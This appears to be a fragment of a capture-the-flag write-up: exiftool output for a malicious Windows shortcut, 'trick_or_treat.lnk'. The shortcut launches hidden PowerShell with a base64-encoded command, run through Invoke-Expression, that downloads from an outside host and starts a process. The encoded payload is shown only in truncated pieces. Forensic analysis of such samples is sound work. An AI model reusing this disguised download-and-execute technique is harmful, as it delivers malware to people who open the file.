 ┌──(kali㉿kali)-[~/Desktop/Boo_CTF]
└─$ exiftool trick_or_treat.lnk
ExifTool Version Number : 12.76
File Name : trick_or_treat.lnk
Directory : .
File Size : 3.0 kB
File Modification Date/Time : 2024:10:14 09:52:00-04:00
File Access Date/Time : 2024:10:23 14:03:58-04:00
File Inode Change Date/Time : 2024:10:23 09:35:32-04:00
File Permissions : -rw-r--r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, Description, RelativePath, CommandArgs, IconFile, Unicode, ExpIcon
File Attributes : (none)
Target File Size : 0
Icon Index : 70
Run Window : Show Minimized No Activate
Hot Key : Control-C
Target File DOS Name : powershell.exe
Description : Trick or treat
Relative Path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command Line Arguments : -WindowStyle hidden -NoExit -Command "$fko = 'aXdyIC1VcmkgaHR0cHM6Ly90cmlja29ydHJl
U3RhcnQtUHJvY2VzcyAkZW52OlRFTVBcIERyb3Bib3ggYm9vLnBkZjtTdGFydC1TbGVlcCAtcyA1O2l3ciAtVXJpIGh0dHBzOi8vdHJpY2tvcnRyZWF0
System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($fko));Invoke-Expression -Command $dwQWf"9%
Icon File Name : C:\Windows\System32\shell32.dll